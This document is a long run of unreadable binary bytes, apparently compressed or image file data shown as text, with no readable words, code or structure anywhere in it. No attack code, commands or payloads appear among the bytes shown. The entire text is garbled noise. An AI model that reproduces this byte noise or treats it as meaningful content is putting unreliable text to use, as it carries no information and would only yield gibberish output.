b��mx�p�a��8y��8Rr��$����Z��"c�� A�?�}�qa;�:���8/�<�}4���>;�� ��/�!X{��C6��0x��}BiWA���;���1�v�n��+��m���̮�����{��J�����;t�	0��� �����% «��/|R����Ҷ9����>$�!䀛À�C|��d��k�#�R%5�Lo����#��pϻ� A�¤�=џ�=����
�_��'x�Q}��"�  "0�� ��	
4x�.\�
��C�(V��"�i���ZH#CJ0y��h+�r9&LDNٸt�@�8����C�5z�h$H�qJgT�S�"�g	Z���B��2e @,![vIZkٶ�� ��s�Ƶ;�.\z��E����7��ETbŋ>�rbP�L��d	��>���MKul`6��f#�H�v ��NL�-���O����o<�~�̵3�O�2�E��{L�n�R�쓒�Hb`S�ȗ'CU��7�g�~|���_b$ H~ ���� ��� �\*����qa)���C�ʐ�7��B%P�P�;<Q�!�����!7V  �hCBH�����td��"7�Ɍ��H�r4��$��1	B�R�2��b�2@ �� ɗKP�$���` ?��M�H��*��
�~ &����+?�چ�A�q�	�b 4�D�z��r��J-��L��G+��D5�Ă��|T�D��3�@3���P�A�Fp���d��6ܴ��ߌ� N���5�}b+����騽[��a�΃��L`�=�T!�>�K7�j�ϐ�a?��_ )�@��	�Jc@��8Q��Ą=Q�3LqEC8��48�o��.
�dOD��!��<�dm�\�e�8z2J����ʏVZ��&��	|	�.؁� ��d5�� $F��1��Ϊ��ϩv�
'��a�H��
�E�,T�F���Gۢ%RJ�r[�L㆛�H=�F%��cUV[匳X;c�V�0M��s�d�^}=sڂ͍�c�%tdE��;`(B5����k'��$��<t�3���o�>t��wv���$�W���˗y��i_����?	�Y�����I���WX�����k�G~��ƈ�,���AY���Y�-s�T%+��`��v6D �L@$ �:H
7A�O�q�i|�{��b�T�)Ta֤�@�n���ڒ��Qs[���V��І=������0��"��eF���c�8��a3�{�R��\.sa����9ѝQt0��	��l��u֩N%��7��Q�`�s�s��w|^y9HB�@y���/�1�z~���� (a��A��$��ϓߓZ�9���8�Xӌhd�UP`��e��0���)� ��?��ɰލ()%f����G"�*D�@p�k4�lZ��ֽ�� T(�'�@0� @	�فF� w
%�;��<Y�
�Q�2" ���nb�C'4�,D|�P*��R��(jFV������*�L4�ь r�0��6c�M͈�4���H�v�h�8.��x�#��ߩ��)W�jgH�f@�:����%L�6�B�$�9 E� �
>�	tқ��X�F��}sC*�ړ������1q�K]�#��*l�)��~�F8X�L�,���`BXA
�����
8 �l/�`%�� �t ��AW������ЁW�Z��u�g=�R�*��,�BYV���� 
e�_$�O���n�4"^�7�-KЭ�%CD��� *�я�Tq��h�6�1�b�$xͯP�R��.=��@�nu��V� ��7d�	�E��О�2��ԝ��J�s)A #8��Ԩ^X_	���
t���d�?�f�J�m�d=��X/�� �lM�3V�ֻ�u�u��-��e�����հx`b+@�H��L��d�AYI�S�%�P���ai�W���#��+]���j�`6�-m/�B� 
�ҭ2z+���� ��!pZ�, H�����"6ׇ�E� �[ �f�
=FA�QF@��(��;�� (@���dν��n�+��� ��ү~a׃�E|A���R ����;py ��r�=|$j���`C������1���n�zV�����x���&>�ٝ�6L	�_�\���X��p��QvKە�?xL��
�HN�2�`8S]X2���!���P�4�ex�`�@�5H~���G���j�c��u*p-�L�T�,N8r��A��,��PLե��hqC�\��Q�(&���W��('#�1�1�!��0�`�t�����f��Z���E �Z�k�� ;_�B#� -5 a]EE��o��R���Z�	/
����0��,�\�z��*�@�� ��w�I��i�%��P���@������o����F������f�JL���$w�GGC� Q*w��xf�=6�"�$�_�W�53��t~O�G�
���yt����� ����-�e:q��t���1�`Ӳ�'� 4�!����ޡ��C��72��X��������
�9�K��p�*���� Jaقgw�m�rG>��]��<����#� O�2i����./�,�ɰ���<�
��{JDDF��D�
�)�6�D �E\/}bO���j/�p/�tO�x�����j		���N���P��x��o�P��F�F� � 2������l��b��A��/*���O�M������Nn�.��o�@@,�`0(mV �/��.��:��k��@����	�a���5p;�?�X���Nz@��9�S�u�� 	r��#��#�����'�v�zP?��$�P��P����8���'�����@;D
��
���r
1���}`/��Mw����Pא ~�K@�"�� JG ���$�C��l��a���F"B&1�X	���ͦ!(Zh���,��L,:1;��|�(�o���I�-گ�T�-�*!j� �@+��1  �@ RE��36JV��)ʉ3@�!
��x�� � 94��������`�ྦC(�רq�a;tAJ�������np	)>���n�O?�C��q$B��*�р��A������H��`�Qr I�D R
UoTDE$}ҧ!r����Ӱ"'�%0rD��:2��!�  �ARᘲ/��Na�"8`V &сb3cn'���AQ!*N�'q��X���P�oВR�r(�)��@{(*p+T+]4m3�4Jqp�\e��l�	lF�.K�j#/�n�ݮ/m*�
��z@�nVP1�� ��%�.sں�<v�8�3?3�G4�f�!��,ANB�Bd&���5W16#�6	�6wSL�mL	RL�7#�Ex�br�do�|�8�t"�J9��:bk5��.���:��!M��$���B�(~��iFX�����M=�E�>s�;�Cpb�F5*P�����RU5�@	�V�,b�?a�o ,��� �A��+�!Wl`�8�,k�+*��C�@Dˀ�� �RT/ێ/�[�EM;��F�N�Q�� ��Sz�v.����mp�z�~@ �.I�gI��I3/	SJQ"�,�J����1f@�^�K5
�tLVaVXY,^^��p}25��!�9��N�4Om�4�%"�:/Ȇ�SOr}�Q��P��2�Rm��lbU�©S㓲@`{L�&��&���X@,��h�� ��(e�ii5VU�P�6���R @W��H�W{U� X-���l� m���.m#�0t1Z���EߋE�ե
�s�� ���o�3� u0]��<�����\��[v�x�(^�T��4�_�D,o~��_��cvs H���
Gda�fuV�~��"�!kN��b�Nwic9��*J��'F�dh#f��0�`e�G	P�'�~�
=W�����z�eN���g��)~6k��h��h�w+�ie�@�@ePbuA��؃�,M��rk�2+�r�@U�h�@�,?�.c4:C����0����ֽ�VnocE˨B�6x�C�J�/�1���%[)�o��%Fg�w0��q������>�ir�g^�r�s37_�Z�s�tJ3���` F�tM�LOu[�u6am v'�b^s}��b+�b�"sWw�
Ra�`�S!h�"zגL��n�v'�̪AyQ�iR�T`c��e,uf��.�':��x��X`Ą�)�O� ��+��e,2�h��}��}�Wj��,�eXQ���W��v�J�4���˲�h�-���!�+��6n�X��78� ��Y�Ѹ�nt��Fc����@��%�A	*�\3��h03l]-�2� ��%?�G�wؑz؇8ss������fP3@����tI �8��X	��Ǵ^`Z$�g���؋�T"���jIa�+�a���<xmR��dَÌ
���OD	�xbVI��$�T	8� ~ J6�o��P��� ��T��2� �,�%}9�����6�B9}�v���\O9��W�#��6����X���	aC�F8+IW6��\ .g������B�/_��� ��Z[���ר�]e8���w�t�� ��3�'��y��8	�95�cHa���r�Q�������X7)q�����@Vq�c{b�v3�#:� �z���{��#�@d��:�8��7��KFD�$��%�R ^�aߊ�����Sg`˫~6��s�z���Z�C���j�7���}�]��#*��+S#�-j	���P��n��2m��5R@��!��Z�Y�Es�xÛ�ӈN 	tA;�o�[����vn�w�C�w>؉<� ��C���%5/�s� ��B�    ��@���t��t`^� �9��<���ʱ���e{�ߴ��ض5ve��y�0���#�MPA:>����*�V�N�D ��R��R�`?f`�f   �MV������>��j�b����|�[ԩ.���+4�P�}�{���:����� -��B-��8�2BmCC���.�`���� ��UF]@sv��y;6|td���z�Q�pɑ=�l��T\ڽ�vzG �!�g\�&��1,5w�JOB�I�|���$4o�6��� �6���)T�D��\�	8r˹|8k;�q�"a�y;4�$��:��[�����O7E�
`R����y�
ج \��!�R�<�a�L(���`- ��7=,�~����,(����i�]} ��w���NT�4��&q֩���+�r����#ar s����؍�t���<����w���y�˕����=d|���������U�ǝJ6�O�{_���i�ݩ�
ޝ�a6� �&���C ��J��)7vY��)���˽<Sow�;�"�<����/�I��BA8��M���<���;�ʍTh��M��S"�f6�
�ูwƬ�/�ѩߞ��5]�}�hۛ�3��9]��<��U�k��p�Iխ��9M�RE3���Ơ� 6��튠�"�	"�z�˅�=
:|1b�Nb*Z�p�"�t 4�ƍ$3�Y2eIU�P�4y�%I�'�K�|i��!#�4�N $;�4�ҥL�"� ��ԩT�J�JaÒ%*�X��5iҤ�MZ�A$ں}+(.�ty��T�^$/Jճ8������w���t�`;#r��+Sv�9���+�yf���ѤKk;�,u8m[�V0ˬ��Ԓ]ݷ����z�N].�p߽As8~-y6̕�� 1@��z5̔b��s3���g >��4�,���J�����6~�À��\��#?��JP�� �l��
ꀠ�
��`��M�:���Z��bB��4Bd�@"&��E*��"�&2�>;�a�z���72�c�0� d��X�C�����	9��B '�092LY�'4"Ho�!�,���kb*pF]TH!qd A����M+��Ju�t�8���N#�PE�T�S��VU-jV\l.�2!��Au�mԤ5[o}ږ\v�Wi�����3B���ja��:c�=���Z�kf�p�Yi�Z��2f�
x!m�y�A6�K\��!��rnP��$ �_��
0C|np@m�߁G�
�0�z���
���^q�p��|�Է_��)��� �.���b� �n8q�
��� B�ň(��b�*r��	B9�C�#�>\��+� �/`��M>%�V����h�e$��&C�lC!�	5��0E ���Jw�5�&ř��f�I�J��"�v�Q1��U�=�D�ܽ��b�� (����%*�$��F�s���>>Xaz �����)���L���.�Ʀ��k�4�@*V9{�цnmh��-st�8	T�R� ؙ{��«;\�+�A6ʫ`���;���_��[���7�0�:H�a��_,a� �D�"~��} ��>�$K&��-�������!�,g .	��YϬt�$	���q��%Mi
�E���B@�Lw��R��G�-N5Y�L^��8�M e3�ل2(B��)�������M\pB����]e����  ��	.T����F՘,2N ��\�bU
@e�1R<��6�+�t�b�����0Y�2Km�Ѻ�	o�m�V��u;�y�.�����>N�X��]6����Nz����c@�`��^�4�P~�A��6!�u2c�4+В�a�%�n� ��D���b���lf9��cv�a��SX��@Mhm�`2���9�@!�����wx9�4�کk�l'Ij��d�7Ԡ�b�Fc�=�'?�D j`�q[�� �+8 {KJ4Ђ8f�V�� F�	�a���#�!`�%c�t���ʤQ���h���n����T�)�"�;RZ*Xc�|:���Q[��V[p�۩�0�]Wp�Eҩ��W%Qq��\�H0� �ʄM�#�5fVT���J��:���̒���]qyK���6���P�#K�Ș�0�_��2��#�t`�~6M+H�#����I� t!c*�8�Ys���l';��N%�7P�r�C}��=T@����QW1�p�+� �I�@Z�<P��Uܨ�8�8fT@�b��+Ғr�
e�LJ/�R��~����Qs�8vS���!��j8���}��?2��:*�3�_�w��*�E�IR#Ъ�|�:����$PZ=9�R"�@F%[��J֞D t����׺�5�f0C,o 3��*��YrX���x�F"�3'9�I�ĒA	]`�I�z�y�9��L��Hhϙ�t��u�����`�8�(�)[}6E��h�����,.qm�R�BT�Gg8�mbqН��r�W�T��-)<u8�Z&��-���H��wR�Hf�����*���}�g�l�Z��2�7� ���ֺ/���/Ip�T�����C��\)��uAư�ݪJ���q%�}�c��&�C0�p��:.VE�c���$,�Q��P�o$!	A��OP�y�;	{�,����'w���E��Zs6b/�û|��"JXL��&R5k|�l~3A�%�Y�
h�܂Ԋ
T�4}�� �@84�;��[�ю~�Iј꠷t��y��쒂[kL�^�)^!&#��4:�Q�^��S��5������nրy�H�[�X������6�5��*���n��N	�U^�C"����]�2l�o�;�yw(>E�Ñp�n��c@��t��s4	�9h��y�o�%5	MJ��/p��L�E��4=��]����Mz؁I|@f�l���9�P�w� �-��O,�W99)Z �V��,/s�Q���3���x�9HKZ�������7��dߴ6d:S��M�7%um�vѓ_��;(%H"��u���_�Ps���$�b`����_�2 �P�Gȱ-3 ��Uv�`6��mfEJ>�$m!˦0Rx��xC�x�G�G�x���h���*�1������A��z�gz�Gd���.�z{�^N�wj�V� Z|s���E�~��|����|�7w�%W���w}��(ۇSXQ�����@�@�? ,�hr�vsyqh��s@1]��]P����q/����i����M�HjԀ���k�q����u�$`�_������� �h��+���0  m'<*��3@.�U1X4X�6(V똃;ȃ=>���x�w�EhbH�x���K���ʐU�Y�	����ϐ?�z��EBve�d�Hi�ǆ�!)WbthZ6�@'���y�6E�}���BQ�75i�0 p����H
K��W�8-�J����X~����h�V��XR���8i���C�w�2�L������Uj���f����~q!��uL���$��������`���ZW�@�� @@��k�$� ( .�#�v�Haɦ�� ���f>�9��h�9������L� 	����	��I���;�$�ɛ�9	&� �����!�=�T�etx6�51q|H�|���C�/��3�@�)�X�0P��?)  1�- 7��}�PK�#�H �,�]�B�UisX���WFg��+��ڊm��T��d){���S����.����Zg��	v)�i ���b#
^���2/� �U~�,�P�Z5c6P��wӃ��a�ؙv>�&1*��G��द�Q��S���	 򚱩���������_؛��XS�y��j�GB�$�JRZ&'�0(�'c3(/�Eى��ٝ@$D�y�?	 �J��	 \�
�qTឤ`K�	N�U@(�� �r���x� �]>7*t��M;���^uZX�v��v�;�R�p��`��H!J;�#��xT����3 T*P �k��<�(� 3�H���`�B:��y��f!�V�e ����Q���J�LH�����h �Z��\�	+z�Y����g��i*Q�����A�Aer�mu�T�x�J �ק_fq?��{(n2Y��ǝ�ڞ?��-Ш�`A���_��,P���I@, ��Jsa������蕰
������Y]�tc����:��Y`^W�ﱁ�k��;9@�!����/�`�`F`';�,7�|{ @ ��u�*�Փ�:j���Izw��ȮwJ�Vwc1� ����R���
�Q ���0�:
]�	{A�� �����+%�^�M��oH��ű$$�T�$�;|E�$a�P'0�������G.����;��Z��	QǕ��Ǔ\�� �>yr@ �0�U �F�� ?�N{h.�]SK�Dg�f{f�i�$Y�� ��B��GP���<=��Tz�r�{���*Tn@Xv��T��PU�0ڪ��/�9� ������da8��F�k�J��0���Uʹ�����M}�������;����Tfʛ�;%� jJ��V4p`bY����{��	QEp�<  �k��0�P'\5nz R�ղ�'n/𝃸�3���+���ǅ�=;P- �Г�l�}pN0~�>��X�
#@R��s����������::�˧A��q�4�0[:�����"�l�jˀ������Հ���ʱ-��h*'!��� 0��y*3Pp�XU�Y�3�=��a�ÀJ񜙖+��>mU��&`J���̯M��PL�M�Ql ��{�ps0h�@�K��w�_��a,�S2�e|Yi�zS���S�2�@<���bw	��/�T�c�O�]{�|�{Ȉ��8�ȍ���ɒ����\p���}=�G�����00��U�<~[������W�RT+ְ<˴zՂ�
���_�5P�\J7��r���Ƽup�H��/�,�a)ڭ����9�l@K����"2��P4|��H��Hj�SJ�J�Yġ= �l>�v�Џ��� ���ۼ ۼP�M�� �p���sp�țc*���X����0%'���A��m|p% ݟ�{ȍ܈@�8C�|z��Q��@�  ���;����<}����5Y�>ɓF�8˨{�������ې��[�� U`�����	>�RR���Yg�b-� ,�gm��ᵆ:bb
�u�P-�<���H�k�uQ�L�,�s1*n˭k�F0����8P���g�=���# ����{JiE"���-���1���@���ڠ���,а�)�X�X@������n��0����m��P{�ܭ&q"4��=B�u�R���2x,',Tqv���l�s+�|�\�9���]B�q<yr�\�FQP�Jݳ�n�-�
���?0H�����EP�+jH.�`���>�͐�M����� �R�&Η*������T�q;$pQ?1*.Z_��/+���9N�� 1l�}� � @0��p`�ǖ���l}WJ���V�X��=�O�=�/	��X0���۾��Q �)�O�un��{�}n�#]e����31W]޽n�c*i'����np�8���V��ӛ.��8�<��q0ɣ��-�>�٨�M��mDN���>�q]p+R�������e`.�>죱�qm��J��_��ώ⮆�v1ьH��1g9Gv�B��͋q �G �}��CN� N�����9HV�m�#ϛ���: �#. /�N,У��������lѭ_)p�O�V��/k�E��;&{�
䴱"5����%����.an�2a'H�+�q���C n�w��h������_�သ�^�G�aa�L�H�K`u@� �F��e+�nE A"�7Ϯt���`B�V@��0"D��,6Ø��6�=~�H@�Ƒ��)@�R�J�(c9�3�d5%Фn��e��T�Hf�Y�&	�L����� �kn�̘��́7�,�05"fe�B�t�T�>���H.�ؑ��^�&L q���ަC�bņ�1���cʕ!\���an�k<�Mz�MGA�Z5jl�#��-D�lڳ���%��s|�@-G�ō���89��d<��Fz�")��Ď2��"w�c /F�x��͓���z�NS���� %�2dP��ƍ�����? �(��Y@ a�A��jЃ+��&7�Cm� DC���  �[�b.Z �IiA)hA&bh�Fc��\� r�~���%�d�I%m!�!�� ��J-���4ZH"1��!��D�$�@i'5;:);9���d'	VqS$��4(��� ��j���x`K��
:�*�f��M�y��2����j�����F�k���B�TUM���%X`A3�$��0Zi�3�k6��6��Gn��ՌE��֖u-�ڂ�6Zi��
,����~@��W9㚃.��<�A�9Y:�`p��£��z�M���K*AB� ��������j�@gZ`�*t�'�0�?�cG�UTQF.��qF�o$e^-2f����#/��I���$(n�,����0Ŕ͇�N�M6���i�Y�%n�	�<5�@�5��A9�*Q-�b�
���TRL�ҩ4�� O'e�-�~�	N�/�</�(`� ��n��V���_��W[!�F�m� ��(�I��f��"�f�%}�WW=,���}�.� �HD\pw���r�>��ę���Q"����w�{��<�
Q��1����!l0?�;?X� 3��9����i��0�b���5���C�щH6#X ,��4��̽
q��1�@���̂��CF��O ����д⯢)JR9��&�4�EjOɠ^�TO�8���6�y�O%�S؆26�t QNy
���r��n�RJ5���U�QI��HP��
�0���*��
�-�8Ʊ�r���br��p�r��g��9�ņuZ d � l��Y�C�^�>-�n��Ar�;���w���4�'�#���<�|�0@%)��J�M��"dy��1
���Ɨ3|faT��3ā��pBC�����Qh�_4=@�i`d1B�hD��-k�  
��1�������6���Kf�����П/�ae8C���PN�@�
�ц�'��ׄ(("*@b�x � ����(ҤHjR� \��	�M�c,c������ራY��y��2�� У5�$o�T@���K$R)  `�����>��@,����d7Ě�MNA:�ZDB@����c�N��{�'���^^��/NH�9�L�E?�� J8X=n9��P�}I{�3�1�)s������Y�ICD�6e�nP��<��6�֊�� '�� u�ӝ�����������g��TE~�SM �Zr��#�8Dt�
D�u�C?��NTln*�H0���Rl�`o!��I)Ž�5�!@�b.�A���1�Wp1%*�QS���8]\�8���Q?�܃��
�X[���3U�{jTH,Pժ���8r����`�����c=�$C��zW�&�;���*���T:�z��+�����E�T
(H�R`�:� /��2'�L�A��g�X�F�fR��d�h�zD��v��M#l�@�c�V��mg9�Azʇ���RS�b����h�=.r�i2w�D9��ݎ�'~��w�^�q�I��=��)셵|��J�	QB�u]8¡�g�x bn����2�c�Nw�SeK�ؔ3�-L�  �������G�X�%���j�� <C�Н{\<.�x�~�=����{��Ot�T.�E�����W����2Fu�a	 �$��s����M�3�ƜY3���� �Pg���E��k�l��y�/���1tf�@���D�n��[��ъ~o���5-ғF:�-D�����=�]P{7jg)b���r�Z�[�1����������dT N�/�lp�(���np��hg:��plv&��bgFV��P��,g���
��=bl��]�/��$���`U��c\.��N:���z��20�����s�߷������7��r�h|jp0Y 9���6��WMy	*k?���D����A������nހ
�NX`NpB�Z��
N�yn.�>��;//�\�=Q����x>�;��+��j�Q[�M�!�a�����%�C�:���O�x�W3;�Z�[c��{��T��a��#<xAkP��<�#۩��)(
{�`<l�hy�I�B�*��p�'�<+�<�
 ! ��<���-�=�;��ya�֣2��J @��+܃��z��	�-K8&K�7 ��B>]0�?D�D`���鳘�3=8Ȑ��>iھ�����k��[�m����`?bp?�s����T��U�� .�(WL4/	)>��Z�C�4�QC�O�Q[�#�Ӯ�.Q����"@H�d �|�@�Тڨ��n��� ���q$���X)���vlGU�Ƿ#�:��A��6�AeS��A|�;�)�(�		�&�4���i�cY�׈�D�'�B-�C`�)��A�+�B.�.l�o0��1$�;C@x 6,X�������#��P�K�z�4����H��(�B�JA��>L&�a��kĎ�D�� �!��b-&P��s����a���j�*�t"��?U���tK��W��S+�Z��E��)�2�����^��`�Ō�r�!4���@��T�S�겨��Y;�� A%PA���� �!�/�p�|Ǽ�%(����DT��i@�������~\0�M�L��xY(Y�P��Ȉ�<A�Ȋ|F� q�9����N/,�0�4C3ķ;���G�H�/(����5�=��W*�F���I��20))](��2��ɁM0�`>EP�Q&	�8�Ҭ���jRP� �0�"A�W�9��%9�r�3��RDQ��@���
���˻�E�t���˿LLR��<F�����������S���B@P�ʼ��̺��R�tMx��,�RT�wD��s�@v`�+E��l}��������dS�#���ă&�6gQNfi�"D�&�N'�< �Ϋ�- �$8��t��7�O����zq�E���h�pϾ�EU7��L5迉�;TP7�%�x�B<�L�x��]8 �^���P	�P`3�����)X�P��P8x��0v"Q	:Q}9���n�V t"'2>��I�q��'��t]W�;�#X�6���t(�\̝H@�9@���`���F���c(��҆u�+uG/}X�R��Sv�%B���3HS���C����A��͑�;�0��Ӂ<LO!����S�@}N-TB� E�2T@TrK]`����J��Tz�T񼷙�N �W:+h�"�Oխ�78�FP?4 p����'4Pt;�}��H�7x�R�FQ&E\�����-�"9��p��p���g�bPGwꇶ#���?ٚ�=�����T�Kr�εEr}�02!�v=@v�QR#ݥ!F��d�J{��!5�B`�8.p��� X�Kd���S�b@�}��X�U��-����\W-�8 ،�1��DY7}S8�;�_l���хMH YX���هD�n�ٝ����-��9x�mԣE��9�H��I%æE���O�F8��F0��5���6t��5��3�(KU[��sM[�A7�}�-#�xY�զ��f2���[A���J
5V7C9��]�0p���a"��4@�� SRT�����&.W��q��)�M��]$�,>]w�K+�������M�4��@�& ~}�:`�* X70"��b@���=��.M�v�X���0�),��@�(C؁煒�*�mӝ_�A��A9Ձ��)� {ߚ�_��'�N������IF�N���У$ `!���l�'L�5�T�|�?h�?�5�f�n�h��MC@���%��X�`f����
DL�1� �G���п��q<K�%�a"Y\�K��m\"�.b#���
t��\�B��Ċ)f���+F�ԥ��b��h0�i�&y�ר�ݨI�X� ��H@�W�0HH�:N�;>S=�^�����A�����Bd؄��`� x���|���J���}��- ��ڤ�N�d�EYY�P�w�#t��<�@��c�`��Ԃ��Kѫe��[��/Ԇ�x]f%^�e'�{ [al"H�R++�Y`R5P�/p�`[@H��FЮ�-AP���&�Y�fp~�@H��Cx�*�,ma3Pg��[4� ݟ�!����xV|��~�}�~4���&�T@�%��-)υb�^h>�q�MY���n.�hY��cc�,��&a(3^�I��>��eRp �@x������B�㚶i�Vӝ��ЃR�`ڞ�@/%�O7hm`*�%��*М˙��M٨�A��j���|t6ø�P�D��",e�)k��N��N���XTYf7�#��k����k�Ʒ��딼��+@9 5X�H@��,�F��4r�lʖrʞ�*O���N��	�/�8�Ng3��mkB�4�m�N�6;'8�: n��r
�;�'9n6Hn��sG�rC	�����պ������f��ΆG��h����hصtحJ5׀tpD�#��4Fo��S����������L��o5�;��(��R0�4@�g�̍"p�Fp�(���L�;��p
��༕��p���k[W���ӡ�=kE��<�z Pқq��o a{gZ��Ep� �F#G�摞?P�Hx�7��*�G���y0�M����f-'��'<0g^�x�0؀8X����2>sM���Ʀ�a37Ác؁$��?�^yw�O���S�?wn���?��ˁ ��F�E'�
�
�aE��
c����tp��c	`�#0��A%؀ 8��+�F��@��iux�cX�uYu�����u���=$�CQ�Fa
.��+��o�kj�������ig69��Πl�C]Hw �#���K��e�� �(��90��l����Sw���-�2����,C'O��d��S�1NP@�r�7x+߄2�8�3q���O/�*�st���n�8�����؎����oDM�73�s@k���'�o'��K�������y�7��V��&&�g�A���G��H��A	��!]���R@�O��.��QM���
�1�)%��t( ���\�)s�T6m���c'Ϛ8�Y��3׎.�!�АiH�$u*�k�(6b�:�qSfMٲ�ʪHk�,ر_���V-ڷaŊe�׮2C	�&�$؀]�Ѐ��Ɗ�"$�-�-kɌYs�л0gN�9r�H�ŉ�S^��-���׭O|˭;u�S�i���	q!w�'�|y��Ο�� 9��2��8^�:uO89s�z��܈����l={h�ޟ[�l�x�-P=������5�Q`>Đ`� �@XP2NhAb�a`�@q�#rѐuԁ��+�آ�/¨"�(�PTi����;��#}?ɞ�@���Oݘ#�A�d�?e~�eS��W1�@Z(�B9���m�x�>X���� 3�Nf���N$�T�< �K4��P:��gP2�Q�^�� Ca�T�JU6�Mc�\	� \{�WYd�*^��Yj���4wuJ*�b%0O���a$p�4�c�Q�Hv���e�1��h�m�kj���l��v�n��[��	7q�%�t�.G�"�T��m��v�<Q�6ݰ�F���{�LNz��w�)ܷ�/���X�5�����J�a��tia�#w!���)�h�@#���\��5��"�H�c�J�@-���A��x:"���DC��RJ)��F��%D$w�P��"�c�96)@��<�P ȸ!�J�)�}��'Myj�5 ��QC��N=%�G
��0���r��6q�ꩪ��z�
����袶�׫��Z�_�m��+���+��{,f�i��!0b�������暵׊�mk�v;^"9�j���G���;ݺ��;]u�WG'�v�{HC���G�[����}8�p�<�B�
����[�!�؆*t�dl(�
�P�"2!
4de,k�@� ��a0��`�x�3�=MjW:�ш����)�q�	y'��Q-�:�Z6���q�c`� ���#�-�fs�X�H$ �@IJ�􀗰-�{�Mjbž�D	���
�2���g<8RT��X�  ��V�� ̹�/����Җ;�*��+��F�ԥ�V��U���+�@��rg���N@`#D�g�CI ^�js<l)�y�IAr�-�P�	ֻ��u��Q�80X'jY�W~g|�Fx�cZN�����쓈�r~)�� �0F5s����'ā�=< ��/���B)#9(&
Xp��\�Y�*��gUs�/eO���0,��7�i8�A��O�t�Y��93�Ç6����@�(���jHB�4�<� �R����7��mPJ�D5�����p�◂4DʔEa�6��
N���*O�Et�RM7���я: d 9+�ΐ�{�9��m�Ƣ�b�ч1��T0�2Mr�x��m���%���D�����V��8b,8�z���aw	�g��=2 �� z�˞&��8R��6q  ���O���� ��]�\�z�K~�X88Nr6d�� z�[޲��-U���+>���2R�H�feH��� *�%AA�Äfac�:Ɛ-A�km��$a� �3��f0�b<�!)�J�R��t-�/{��&�`��r��+\A�6�U�*.p���깦:Us�#U�:[a5�8�c�UF^�X�PL�@4��e� Њ�>���H�1�*W��U[�l^6��s�oz�1�N�Z�lG:���aK�@��@	{î�|�Í~r�] ����,�2�Al�/����? 9b��i[khO :�q�Pl����@C*݂R`��4q9�iO�U@�wgH�z:ע�Ft,��j��5v�k��ڷ���Q5���Q0�}��r;���vL���
�_{&����o~��_�bۿ���0�!a�ď�O��# jY0Ƿ|Ġ��R9���j�w11���	X!	*F�b�@��^@� 0�D�p,@��|`���ܤ]���$S���(j����I���`�<�x���G<���Jľ���I�.6!���*�<xԛߌ�<�5Xz)�<Zha@�f���^�EÖB +�0�u
A��|h�@����j_�if\x����M���+5Eeq�kܭe]���!��<�sm�\���n�^ib�W�^�@�!��Q�MʴQ� 	��6���� /��dЩ5� �X�0�����T�7�J%Uz�Ĥ��鸁�9�߫��(q{��W؈�9� F~���8�� �hƙ�bV˓�I�'C�-��2����o�7�U��(����U5 �<��A��<9����7�A"$�H`�RU�`̔!$])<�#d�4i��<L3I���X�
���UH��AA ��U�	 �n],���aڭ�aҁp�ݨ@��ک��@!�ڕ@Mt��J׭i!TK ��� h!����� ���	���CD�9����$�W�`W1�
 X� �蕞����Q���[}TLI{��
C= ��! ����̅�_(��}���Q�@*����&��5_&�C��	�=� i,���Bp�M�x@������\�_�i�0Y ���_l��`���,����@#���Y ��A�uٸ|���"�� p`v�,��,Ԁ,��=�#=J��B)��ԩ�|��A�`����LL
&�C^�� ��j]h�Bm��@��`H��d�H� ����1		E������!���b!�l!
 eP
%P�� �Q�2� �ʐȈ���8C��TA�8� �@�5����!<p�UJ��ڌ��""�*P��\Lu���4a\�OY��^&n�&V����[�X����S��[<)2���c�M�+V� ��%���<�WE@�/�Ai
�g (�&�yPK�5c3.4�G^=��'��-�*0��B(�C�@*C8��4�$�@#�a�K-;��	�,<�=f�<rgwv`�����D����Vh=����	��'�0H�D.����L����F�VDAPT��dJ��Ih��]0(<@ �%#��L�dM��M�eR���@��$�(
%<�h���Pza��WR�dARm�
l )@�xYD�	TF)�}�v����p~����e�"[�M=�����<[��e�j�^^�I��l�la��������b>�T	�a�����雲� Y����9`A��&�C	\�"mAi���9\��(P�(0@ (`Ak�G �F�2�3����Ɲn�Z��is,�Q��H� �F��b�9����a��pV�9Ҋ���?���c�*���x�cyހ dB>��Ϡ� �����FV�~�'zH�bH��6����+�a��볦$0h`B��4�Z�:�`��)N���P�S�^P�A��(<�����>����",�i@D�m�C��S6�  ���I�e׾RA��@6�� *��2)JNL�"J�9�K�M�\b�bW ���`U��i�i�i�Q)�?�)��ieƿY��i�|fi�Xx � �6d��@d���e����A��o4�<�όRm�-�@)�h�AY< �B�
�@@�A������*�c`���5��7��JL�
�|�A�� D��Xԍ@�,� �x
$AkB"+{�gC:��n��n�n��J^��rM������Gή��kH�.|������K�$����+�Ҫ�N]N͆����r/�+<�@  Wԁ��e�l0��)l���Rr�Ne�9�hS�@��+���
l%	 �R�����!�A�G�fľ�� �e��,
�l*~�W���Q!f�!�(v���?���0R`\&��f���.�L��!@�!��m,��D�pk� ��n�0!�%XAaئj0�_
܁qL @3<��
� \B�@d�%ԁ�D���%%P���0!�p�A^@��ҙ�y�x�ꖠ���{���"oxȃ�'�^d~�n��B+`����/J"(��.#32���2(�6o�<o��2 O/�R��f���2��-�/�� ��L�!�C030�C�x���/}.�R*��Fl�b���2��Q^� X�h׾B!.�/�� �d#�,��:�,�� �%���@'���J�bp�𳘖i�鯂盞p����X"@�%�b T K�D��m��D�p
�q�L�Af�AL4���^VLt;@�D#�t<���
PqJO��SL4 �Dׁ�A���?�y+z:�ä�!� ��'�ot�l%�$Kr%�PȨ5q�pځ~r�S#o)�k۾$�����2]f(N�r\w��u]��O��0��^�u_�5@,��*H(%�LSN�z�U:�cA(XC�@5d��4;���s����� ̀ҬG��3�Υ|A6�s8˳�3qN�~Nf�z����pX�@Ad©
�N�,NA����i �@L`��:̴L��_LA
Ą�&X7��#����EK�(�w���hR�@L(�:@�WAL��"��y�Aˉ
�t~�L�Cz[7
B��N_�|��%��y������Q�'��4]� 4�X/TK�TS�$���| �S�aÌ����ځ���ho�u�8a�5j��+�+,'MR�2-�58�]�u E1�L��_
0$����Vڃ�4;v��UZCe�Z5�Yf��� ){�����]j3F�3j����`���<�@�9#:_p[$���E**����=�p*��o� ���ptqS���&,�2l��BL��H:�A�����::��vO�8��K�yτ�::����ہDAH��K����_T�%�L��$�%�K{��! � P�y��S�s4X8P+5 7�Aޏ��ֲNS��|��}�x�#�B(�B��Sk��6䰕��1����`��缇�X!
Tv*���9�b�����+_T,�ݒ;y��ȓ�'��'�/N�Ȋ�S˻ݕs`nCZS��2C��h��QZ� t@��L��9  �Z�yJ%��2��9 wQR�@��� �p��Q�`�3\T�������
